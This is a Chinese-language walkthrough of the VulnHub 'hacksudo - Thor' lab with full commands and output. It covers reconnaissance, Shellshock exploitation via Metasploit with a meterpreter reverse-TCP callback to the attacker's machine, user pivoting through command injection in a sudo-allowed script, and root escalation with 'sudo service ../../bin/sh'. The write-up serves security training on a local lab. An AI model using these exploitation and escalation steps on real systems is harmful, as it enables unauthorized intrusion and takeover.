vulhub系列-33-hacksudo - Thor(超详细)
news2026/5/13 19:56:00
免责声明本文记录的是 hacksudo - Thor 渗透测试靶机 的解题过程所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规自觉维护网络空间安全。两个flaguser.txtroot.txt环境 https://download.vulnhub.com/hacksudo/hacksudo---Thor.zip一、信息收集1、探测目标IP地址arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~] └─# arp-scan -l #探测当前网段的所有ip地址dirsearch -u http://192.168.5.11 Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.6 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered) 192.168.5.2 08:00:27:94:63:44 PCS Systemtechnik GmbH 192.168.5.9 08:00:27:84:ac:db PCS Systemtechnik GmbH 4 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 2.180 seconds (117.43 hosts/sec). 3 respondednmap -sP 192.168.5.0/24┌──(root㉿kali)-[~] └─# nmap -sP 192.168.5.0/24 Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-24 11:49 -0400 Nmap scan report for 192.168.5.1 Host is up (0.00015s latency). MAC Address: 0A:00:27:00:00:04 (Unknown) Nmap scan report for 192.168.5.2 Host is up (0.00019s latency). MAC Address: 08:00:27:94:63:44 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.5.9 Host is up (0.00023s latency). MAC Address: 08:00:27:84:AC:DB (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.5.6 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 3.86 seconds目标IP192.168.5.92、探测目标IP开放端口nmap -A -T4 -p 1-65535 192.168.5.9┌──(root㉿kali)-[~] └─# nmap -A -T4 -p 1-65535 192.168.5.9 Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-24 11:50 -0400 Nmap scan report for 192.168.5.9 Host is up (0.00022s latency). Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp filtered ftp 22/tcp open ssh OpenSSH 7.9p1 Debian 10deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 37:36:60:3e:26:ae:23:3f:e1:8b:5d:18:e7:a7:c7:ce (RSA) | 256 34:9a:57:60:7d:66:70:d5:b5:ff:47:96:e0:36:23:75 (ECDSA) |_ 256 ae:7d:ee:fe:1d:bc:99:4d:54:45:3d:61:16:f8:6c:87 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-title: Site doesnt have a title (text/html; charsetUTF-8). |_http-server-header: Apache/2.4.38 (Debian) MAC Address: 08:00:27:84:AC:DB (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4) Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.22 ms 192.168.5.9 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.42 seconds端口21、22、803、目录探测dirsearch -u http://192.168.5.9┌──(root㉿kali)-[~] └─# dirsearch -u http://192.168.5.9 /usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: /root/reports/http_192.168.5.9/_26-03-24_11-50-33.txt Target: http://192.168.5.9/ [11:50:33] Starting: [11:50:34] 403 - 276B - /.ht_wsr.txt [11:50:34] 403 - 276B - /.htaccess.bak1 [11:50:34] 403 - 276B - /.htaccess.orig [11:50:34] 403 - 276B - /.htaccess.sample [11:50:34] 403 - 276B - /.htaccess.save [11:50:34] 403 - 276B - /.htaccess_extra [11:50:34] 403 - 276B - /.htaccess_orig [11:50:34] 403 - 276B - /.htaccessBAK [11:50:34] 403 - 276B - /.htaccess_sc [11:50:34] 403 - 276B - /.htaccessOLD2 [11:50:34] 403 - 276B - /.htaccessOLD [11:50:34] 403 - 276B - /.htm [11:50:34] 403 - 276B - /.html [11:50:34] 403 - 276B - /.htpasswd_test [11:50:34] 403 - 276B - /.httr-oauth [11:50:34] 403 - 276B - /.htpasswds [11:50:34] 403 - 276B - /.php [11:50:38] 302 - 7KB - /admin_home.php - home.php [11:50:39] 200 - 489B - /admin_login.php [11:50:43] 403 - 276B - /cgi-bin/ [11:50:45] 200 - 1KB - /contact.php [11:50:48] 301 - 310B - /fonts - http://192.168.5.9/fonts/ [11:50:49] 200 - 278B - /header.php [11:50:49] 200 - 2KB - /home.php [11:50:50] 301 - 311B - /images - http://192.168.5.9/images/ [11:50:50] 200 - 665B - /images/ [11:50:55] 200 - 3KB - /news.php [11:51:00] 200 - 4KB - /README.md [11:51:01] 403 - 276B - /server-status [11:51:01] 403 - 276B - /server-status/ Task Completed二、漏洞利用1、信息搜集http://192.168.5.9/news.php查看其源码发现!-- cgi-bin ---!这暗示此apache服务器可能遭受shellshock漏洞。它需要在机器上存在一个shell 脚本我们可以使用dirb进行测试一下文件名。dirb http://192.168.5.9/cgi-bin -X .sh┌──(root㉿kali)-[~] └─# dirb http://192.168.5.9/cgi-bin -X .sh ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Tue Mar 24 11:54:19 2026 URL_BASE: http://192.168.5.9/cgi-bin/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt EXTENSIONS_LIST: (.sh) | (.sh) [NUM 1] ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.5.9/cgi-bin/ ---- http://192.168.5.9/cgi-bin/shell.sh (CODE:500|SIZE:609) ----------------- END_TIME: Tue Mar 24 11:54:21 2026 DOWNLOADED: 4612 - FOUND: 1成功测试出文件名为shell.sh不过需要注意的一点是这里为啥不用常用的gobuster 是因为gobuster 工具默认情况下不会捕获状态代码 500所以它不会检测到这个文件因为默认情况下它会给出 500在kali本地上搜索一下Shellshock 漏洞看一下是否有相关脚本可以利用可以利用searchsploit Shellshock┌──(root㉿kali)-[~] └─# searchsploit Shellshock ----------------------------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------------------------- --------------------------------- Advantech Switch - Shellshock Bash Environment Variable | cgi/remote/38849.rb Apache mod_cgi - Shellshock Remote Command Injection | linux/remote/34900.py Bash - Shellshock Environment Variables Command Injectio | linux/remote/34766.php Bash CGI - Shellshock Remote Command Injection (Metasplo | cgi/webapps/34895.rb Cisco UCS Manager 2.1(1b) - Remote Command Injection (Shel | hardware/remote/39568.py dhclient 4.1 - Bash Environment Variable Command Injection | linux/remote/36933.py GNU Bash - Shellshock Environment Variable Command Injec | linux/remote/34765.txt IPFire - Shellshock Bash Environment Variable Command In | cgi/remote/39918.rb NUUO NVRmini 2 3.0.8 - Remote Command Injection (Shellshoc | cgi/webapps/40213.txt OpenVPN 2.2.29 - Shellshock Remote Command Injection | linux/remote/34879.txt PHP 5.6.2 - Shellshock Safe Mode / disable_functions B | php/webapps/35146.txt Postfix SMTP 4.2.x 4.2.48 - Shellshock Remote Command | linux/remote/34896.py RedStar 3.0 Server - Shellshock BEAM / RSSMON Comman | linux/local/40938.py Sun Secure Global Desktop and Oracle Global Desktop 4.61.9 | cgi/webapps/39887.txt TrendMicro InterScan Web Security Virtual Appliance - She | hardware/remote/40619.py ----------------------------------------------------------- --------------------------------- Shellcodes: No Results有很多可以利用啊拿第二个去看看内容searchsploit -m linux/remote/34900.py┌──(root㉿kali)-[~] └─# searchsploit -m linux/remote/34900.py Exploit: Apache mod_cgi - Shellshock Remote Command Injection URL: https://www.exploit-db.com/exploits/34900 Path: /usr/share/exploitdb/exploits/linux/remote/34900.py Codes: CVE-2014-6278, CVE-2014-6271 Verified: True File Type: Python script, ASCII text executable Copied to: /root/34900.py本地运行出错这里咱们干脆去Metasploit利用吧2、Shellshock漏洞利用# 启动 Metasploit 框架控制台 msfconsole # 搜索与 Shellshock 漏洞相关的模块 search shellshock # 加载利用 Apache CGI 中 Bash 环境变量注入漏洞的模块 use exploit/multi/http/apache_mod_cgi_bash_env_exec # 显示当前模块需要配置的参数 show options # 设置 payload set payload linux/x86/meterpreter/reverse_tcp # 设置目标主机的 IP 地址被攻击方 set RHOST 192.168.5.9 # 设置端口 set RPORT 80 # 设置本地主机 IP 地址攻击方用于接收反弹 shell set LHOST 192.168.5.6 # 设置监听端口 set LPORT 2233 # 设置目标服务器上存在漏洞的 CGI 脚本路径 set TARGETURI /cgi-bin/shell.sh # 再次查看配置确认参数已正确设置 show options # 执行漏洞利用 run # 若成功获取会话输入此命令进入目标系统的命令行 shell shell┌──(root㉿kali)-[~] └─# msfconsole Metasploit tip: Bind your reverse shell to a tunnel with set ReverseListenerBindAddress tunnel_address and set ReverseListenerBindPort tunnel_port (e.g., ngrok) *Neutrino_Cannon*PrettyBeefy*PostalTime*binbash*deadastronauts*EvilBunnyWrote*L1T*Mail.ru*() { :;}; echo vulnerable* *Team sorceror*ADACTF*BisonSquad*socialdistancing*LeukeTeamNaam*OWASP Moncton*Alegori*exit*Vampire Bunnies*APT593* *QuePasaZombiesAndFriends*NetSecBG*coincoin*ShroomZ*Slow Coders*Scavenger Security*Bruh*NoTeamName*Terminal Cult* *edspiner*BFG*MagentaHats*0x01DA*Kaczuszki*AlphaPwners*FILAHA*Raffaela*HackSurYvette*outout*HackSouth*Corax*yeeb0iz* *SKUA*Cyber COBRA*flaghunters*0xCD*AI Generated*CSEC*p3nnm3d*IFS*CTF_Circle*InnotecLabs*baadf00d*BitSwitchers*0xnoobs* *ItPwns - Intergalactic Team of PWNers*PCCsquared*fr334aks*runCMD*0x194*Kapital Krakens*ReadyPlayer1337*Team 443* *H4CKSN0W*InfOUsec*CTF Community*DCZia*NiceWay*0xBlueSky*ME3*TipiHack*Porg Pwn Platoon*Hackerty*hackstreetboys* *ideaengine007*eggcellent*H4x*cw167*localhorst*Original Cyan Lonkero*Sad_Pandas*FalseFlag*OurHeartBleedsOrange*SBWASP* *Cult of the Dead Turkey*doesthismatter*crayontheft*Cyber Mausoleum*scripterz*VetSec*norbot*Delta Squad Zero*Mukesh* *x00-x00*BlackCat*ARESx*cxp*vaporsec*purplehax*RedTeamMTU*UsalamaTeam*vitamink*RISC*forkbomb444*hownowbrowncow* *etherknot*cheesebaguette*downgrade*FR!3ND5*badfirmware*Cut3Dr4g0n*dc615*nora*Polaris One*team*hail hydra*Takoyaki* *Sudo Society*incognito-flash*TheScientists*Tea Party*Reapers of Pwnage*OldBoys*M0ul3Fr1t1B13r3*bearswithsaws*DC540* *iMosuke*Infosec_zitro*CrackTheFlag*TheConquerors*Asur*4fun*Rogue-CTF*Cyber*TMHC*The_Pirhacks*btwIuseArch*MadDawgs* *HInc*The Pighty Mangolins*CCSF_RamSec*x4n0n*x0rc3r3rs*emehacr*Ph4n70m_R34p3r*humziq*Preeminence*UMGC*ByteBrigade* *TeamFastMark*Towson-Cyberkatz*meow*xrzhev*PA Hackers*Kuolema*Nakateam*L0g!c B0mb*NOVA-InfoSec*teamstyle*Panic* *B0NG0R3* *Les Cadets Rouges*buf* *Les Tontons Fl4gueurs* *404 : Flag Not Found* * UNION SELECT password* _________ __ *OCD247*Sparkle Pony* *burner_herz0g* \_ ___ \_____ _______/ |_ __ _________ ____ *Kill$hot*ConEmu* *here_there_be_trolls* / \ \/\__ \ \____ \ __\ | \_ __ \_/ __ \ *;echohacked* *r4t5_*6rung4nd4*NYUSEC* \ \____/ __ \| |_ | | | /| | \/\ ___/ *karamel4e* *IkastenIO*TWC*balkansec* \______ (____ / __/|__| |____/ |__| \___ *cybersecurity.li* *TofuEelRoll*Trash Pandas* \/ \/|__| \/ *OneManArmy*cyb3r_w1z4rd5* *Astra*Got Schwartz?*tmux* ___________.__ *AreYouStuck*Mr.Robot.0* *\nls*Juicy white peach* \__ ___/| |__ ____ *EPITA Rennes* *HackerKnights* | | | | \_/ __ \ *guildOfGengar*Titans* *Pentest Rangers* | | | Y \ ___/ *The Libbyrators* *placeholder name*bitup* |____| |___| /\___ *JeffTadashi*Mikeal* *UCASers*onotch* \/ \/ *ky_dong_day_song* *NeNiNuMmOk* ___________.__ *JustForFun!* *Maux de tête*LalaNG* \_ _____/| | _____ ____ *g3tsh3Lls0on* *crr0tz*z3r0p0rn*clueless* | __) | | \__ \ / ___\ *Phở Đặc Biệt*Paradox* *HackWara* | \ | |__/ __ \_/ /_/ *KaRIPux*inf0sec* *Kugelschreibertester* \___ / |____(____ /\___ / *bluehens*Antoine77* *icemasters* \/ \//_____/ *genxy*TRADE_NAMES* *Spartans Ravens* _______________ _______________ *BadByte*fontwang_tw* *g0ldd1gg3rs*pappo* \_____ \ _ \ \_____ \ _ \ *ghoti* *Les CRACKS*c0dingRabbits* / ____/ /_\ \ / ____/ /_\ \ *LinuxRiders* *2Cr4Sh*RecycleBin* / \ \_/ \/ \ \_/ \ *Jalan Durian* *ExploitStudio* \_______ \_____ /\_______ \_____ / *WPICSC*logaritm* *Car RamRod*0x41414141* \/ \/ \/ \/ *Orv1ll3*team-fm4dd* *Björkson*FlyingCircus* *PwnHub*H4X0R*Yanee* *Securifera*hot cocoa* *Et3rnal*PelarianCP* *n00bytes*DNCG*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity* *Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*Hwk33*JetJ*OrangeStar*Team Corgi* *D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu* *Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6* *PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r* *Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti* *San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks* *Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless* *Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzaras Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU* *asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0x1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva* *InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings* *chads*SecureShell*EetIetsHekken*CyberSquad*PK*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz* *OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG* *superusers*HrdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap* *damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Flg_Hunt3rs*bluenet*PGe2mE* [ metasploit v6.4.103-dev ] -- --[ 2,584 exploits - 1,319 auxiliary - 1,694 payloads ] -- --[ 433 post - 49 encoders - 14 nops - 9 evasion ] Metasploit Documentation: https://docs.metasploit.com/ The Metasploit Framework is a Rapid7 Open Source Project msf search shellshock Matching Modules # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock) 1 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock) 2 \_ target: Linux x86 . . . . 3 \_ target: Linux x86_64 . . . . 4 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner 5 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock) 6 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock) 7 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock) 8 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock) 9 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution 10 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock) 11 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock) 12 \_ target: Linux x86 . . . . 13 \_ target: Linux x86_64 . . . . 14 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock) 15 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution Interact with a module by name or index. For example info 15, use 15 or use exploit/multi/misc/xdh_x_exec msf msf use exploit/multi/http/apache_mod_cgi_bash_env_exec [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) show options Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec): Name Current Setting Required Description ---- --------------- -------- ----------- CMD_MAX_LENGTH 2048 yes CMD max line length CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271 , CVE-2014-6278) HEADER User-Agent yes HTTP header to use METHOD GET yes HTTP method to use Proxies no A proxy chain of format type:host:port[,type: host:port][...]. Supported proxies: sapni, so cks4, socks5, socks5h, http RHOSTS yes The target host(s), see https://docs.metasplo it.com/docs/using-metasploit/basics/using-met asploit.html RPATH /bin yes Target PATH for binaries used by the CmdStage r RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default is randomly generated) TARGETURI yes Path to CGI script TIMEOUT 5 yes HTTP read response timeout (seconds) URIPATH no The URI to use for this exploit (default is r andom) VHOST no HTTP server virtual host When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http: Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Th is must be an address on the local machine or 0.0.0. 0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. Payload options (linux/x86/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 10.0.3.15 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Linux x86 View the full module info with the info, or info -d command. msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) set payload linux/x86/meterpreter/reverse_tcp payload linux/x86/meterpreter/reverse_tcp msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) set RHOST 192.168.5.9 RHOST 192.168.5.9 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) set RPORT 80 RPORT 80 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) set LHOST 192.168.5.6 LHOST 192.168.5.6 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) set LPORT 2233 LPORT 2233 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) set TARGETURI /cgi-bin/shell.sh TARGETURI /cgi-bin/shell.sh msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) show options Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec): Name Current Setting Required Description ---- --------------- -------- ----------- CMD_MAX_LENGTH 2048 yes CMD max line length CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-62 71, CVE-2014-6278) HEADER User-Agent yes HTTP header to use METHOD GET yes HTTP method to use Proxies no A proxy chain of format type:host:port[,typ e:host:port][...]. Supported proxies: sapni , socks4, socks5, socks5h, http RHOSTS 192.168.5.9 yes The target host(s), see https://docs.metasp loit.com/docs/using-metasploit/basics/using -metasploit.html RPATH /bin yes Target PATH for binaries used by the CmdSta ger RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default i s randomly generated) TARGETURI /cgi-bin/shell.sh yes Path to CGI script TIMEOUT 5 yes HTTP read response timeout (seconds) URIPATH no The URI to use for this exploit (default is random) VHOST no HTTP server virtual host When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http: Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Th is must be an address on the local machine or 0.0.0. 0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. Payload options (linux/x86/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.5.6 yes The listen address (an interface may be specified) LPORT 2233 yes The listen port Exploit target: Id Name -- ---- 0 Linux x86 View the full module info with the info, or info -d command. msf exploit(multi/http/apache_mod_cgi_bash_env_exec) msf exploit(multi/http/apache_mod_cgi_bash_env_exec) run [*] Started reverse TCP handler on 192.168.5.6:2233 [*] Command Stager progress - 100.00% done (1092/1092 bytes) [*] Sending stage (1062760 bytes) to 192.168.5.9 [*] Meterpreter session 1 opened (192.168.5.6:2233 - 192.168.5.9:32912) at 2026-03-24 12:04:53 -0400 meterpreter shell Process 882 created. Channel 1 created. id uid33(www-data) gid33(www-data) groups33(www-data)3、升级shellpython -c import pty;pty.spawn(/bin/bash);python -c import pty;pty.spawn(/bin/bash); bash-4.3$4、查看当前账户是否存在可以使用的特权命令bash-4.3$ sudo -l sudo -l Matching Defaults entries for www-data on HackSudoThor: env_reset, mail_badpass, secure_path/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on HackSudoThor: (thor) NOPASSWD: /home/thor/./hammer.sh bash-4.3$我们可以看到用户可以以另一个用户thor的身份执行脚本此外脚本会受到代码执行的影响尝试执行该脚本看看是否有有价值的信息sudo -u thor /home/thor/./hammer.shbash-4.3$ sudo -u thor /home/thor/./hammer.sh sudo -u thor /home/thor/./hammer.sh HELLO want to talk to Thor? Enter Thor Secret Key : Hey Dear ! I am , Please enter your Secret massage : Thank you for your precious time! bash-4.3$ bash-4.3$这意味着我们可以通过使用bash作为输入来获得用户thor的shell访问权限。bash-4.3$ sudo -u thor /home/thor/./hammer.sh sudo -u thor /home/thor/./hammer.sh HELLO want to talk to Thor? Enter Thor Secret Key : Hey Dear ! I am , Please enter your Secret massage : bash bash id id uid1001(thor) gid1001(thor) groups1001(thor)成功拿到thor的权限升级一下shellSHELL/bin/bash script -q /dev/nullSHELL/bin/bash script -q /dev/null SHELL/bin/bash script -q /dev/null thorHacksudoThor:/usr/lib/cgi-bin$进入用户目录下查看相关文件内容首先咱们拿到了user.txtthorHacksudoThor:/usr/lib/cgi-bin$ cd cd thorHacksudoThor:~$ ls ls file file.sh hack.tar hammer.sh id_rsa ll tar user.txt thorHacksudoThor:~$ thorHacksudoThor:~$ cat user.txt cat user.txt user owned thorHacksudoThor:~$ thorHacksudoThor:~$再查看一下另外两个shell脚本cat file.sh cat hammer.shthorHacksudoThor:~$ cat file.sh cat file.sh chmod us /home/thor/bash thorHacksudoThor:~$ thorHacksudoThor:~$ cat hammer.sh cat hammer.sh #!/bin/bash echo echo HELLO want to talk to Thor? echo read -p Enter Thor Secret Key : key read -p Hey Dear ! I am $key , Please enter your Secret massage : msg $msg 2/dev/null echo Thank you for your precious time! thorHacksudoThor:~$5、查看当前账户是否存在可以使用的特权命令、thorHacksudoThor:~$ sudo -l sudo -l Matching Defaults entries for thor on HackSudoThor: env_reset, mail_badpass, secure_path/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User thor may run the following commands on HackSudoThor: (root) NOPASSWD: /usr/bin/cat, /usr/sbin/service thorHacksudoThor:~$发现可以无密码以root权限运行/usr/bin/cat和/usr/sbin/service6、提权方式1cat提权貌似不适用这个环境7、提权方式2service提权sudo service ../../bin/sh id whoami cd /root # 查看flag cat root.txt cat proof.txtthorHacksudoThor:~$ sudo service ../../bin/sh sudo service ../../bin/sh # id id uid0(root) gid0(root) groups0(root) # # whoami whoami root # # cd /root cd /root # # ls ls proof.txt root.txt # # cat root.txt cat root.txt rooted # # cat proof.txt cat proof.txt rooted ████████ ▒▒▒▒▒▒██▒▒▒▒ ▓▓░░▒▒▓▓ ░░▒▒██ ██░░▒▒▓▓▒▒▓▓ ░░▒▒██ ██░░▒▒▓▓▒▒▒▒▒▒▓▓ ░░▒▒██ ██░░▒▒▓▓▒▒▒▒░░░░▒▒▓▓ ░░▒▒▓▓ ██████ ▓▓░░▒▒▓▓▒▒▒▒░░░░░░░░▒▒▓▓ ░░▒▒▓▓ ▓▓░░▓▓▓▓▓▓ ▓▓▒▒▓▓▒▒▒▒▒▒░░░░░░░░░░░░▓▓ ░░▒▒▓▓░░░░░░▓▓██ ▓▓▓▓▓▓▒▒░░ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒▓▓░░▒▒▒▒██ ▓▓▓▓▓▓▓▓▒▒░░ ▒▒░░░░░░ ░░▒▒▒▒ ░░▒▒▓▓▒▒▓▓░░ ██▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▒▒ ░░▒▒▓▓ ██▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▒▒ ░░▒▒██ ██▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒▒▒▒▒░░░░░░░░░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒▒▒▒▒░░░░░░░░░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒██ ▓▓▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░ ░░▒▒▓▓ ░░▒▒██ ▓▓░░▓▓▓▓▓▓▓▓▒▒▒▒ ▒▒░░░░░░░░░░▒▒▓▓ ▓▓▓▓██ ▓▓░░░░░░▓▓▓▓▓▓▓▓▒▒░░ ▒▒░░░░░░ ▒▒▒▒▓▓ ████ ▓▓░░░░░░▒▒▒▒▓▓▓▓▓▓▓▓▒▒░░ ▒▒░░ ▒▒▒▒▓▓▓▓▓▓░░██ ██░░░░░░▒▒▒▒██ ██▓▓▓▓▒▒▒▒▒▒▒▒▒▒▒▒▒▒▓▓▓▓██░░▒▒██ ██ ░░░░▒▒▒▒██ ██▓▓▓▓▓▓▒▒░░ ▒▒▓▓▓▓██░░▒▒██ ░░ ░░ ██░░░░░░▒▒▒▒██ ██▓▓▓▓▓▓▒▒▒▒▓▓▓▓██░░▒▒██ ░░ ░░ ░░ ██ ░░░░▒▒▒▒▓▓ ▓▓▓▓▓▓▓▓▓▓▓▓▓▓░░▒▒██ ░░ ░░ ██ ░░░░▒▒▒▒▓▓ ░░▓▓▓▓▓▓▓▓▓▓░░▒▒██ ░░ ██ ░░░░▒▒▒▒▓▓ ░░▓▓▓▓▓▓░░▒▒██ ██ ░░░░▒▒▒▒██ ░░██▓▓██▓▓ ▓▓ ░░░░▒▒▒▒██ ██ ░░░░▒▒▒▒██ ▓▓ ░░░░▒▒▒▒██ ▓▓ ░░░░▒▒▒▒██ ░░▓▓░░░░░░▒▒▒▒██ ░░▓▓░░░░░░▒▒▒▒▓▓ ░░▒▒░░░░░░▒▒▒▒▓▓ ▒▒░░░░░░▒▒▒▒▓▓ ██░░░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▓▓ ▓▓ ░░░░▒▒▒▒▓▓ ██ ░░░░▒▒▒▒▒▒ ▓▓░░░░░░▒▒▒▒██ ████▓▓▓▓░░▒▒▒▒██ ██▒▒ ▒▒▓▓▓▓▒▒██ ▓▓▒▒ ▒▒▒▒▓▓██ ▓▓▒▒▒▒▒▒▓▓██ ██▓▓▓▓▓▓▓▓██ ░░▓▓▓▓▓▓▓▓░░ # 本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 